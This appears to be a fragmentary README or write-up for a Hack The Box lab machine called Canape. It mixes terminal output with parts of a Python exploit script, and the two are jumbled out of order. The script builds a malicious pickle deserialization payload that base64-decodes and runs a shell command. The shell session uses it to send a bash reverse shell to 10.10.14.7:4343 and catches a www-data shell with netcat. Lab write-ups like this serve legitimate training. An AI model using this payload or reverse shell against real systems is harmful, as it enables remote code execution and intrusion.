 history ~ $ nc -lvnp 4343
Connection from 10.10.10.70:49286
bash: cannot set terminal process group (1027): Inappropriate ioctl for device
bash: no job control in this shell
www-data@canape:/$
quote_id = md5(("MOE"+quote).encode()).hexdigest()
print(f"[+] New quote id: {quote_id}")
return quote_id
cmd = sys.argv[1]
print(f"[+] Creating payload for command: '{cmd}'")
cmd = base64.b64encode(cmd.encode()).decode()
payload = f"cos\nsystem\n(S'echo {cmd} | base64 -d | bash # p1'\ntR.'\ntR."
print(f"[+] Serialized payload: {payload.encode()}")
send_payload(payload)
q_id = get_id(payload)
trigger_exploit(q_id)
history ~ $ ^C
history ~ $
history ~ $ python3 Downloads/Canape/^C
history ~ $ cd Downloads/Canape/
history Canape $ ls
exploit.py
history Canape $ python3 exploit.py 'bash -i >& /dev/tcp/10.10.14.7/4343 0>&1'
DEAD-MOE
Blind RCE POC for the Canape HTB machine.
By s0ck37
[+] Creating payload for command: 'bash -i >& /dev/tcp/10.10.14.7/4343 0>&1'
[+] Serialized payload: b"cos\nsystem\n(S'echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC43LzQzNDMgMD4mMQ== | base64 -d |
bash # p1'\ntR.'\ntR."
[+] New quote created: 200
[+] New quote id: 0cea4cc1524f11a4a785879d3505d1dd
[+] Triggering exploit with quote id: 0cea4cc1524f11a4a785879d3505d1dd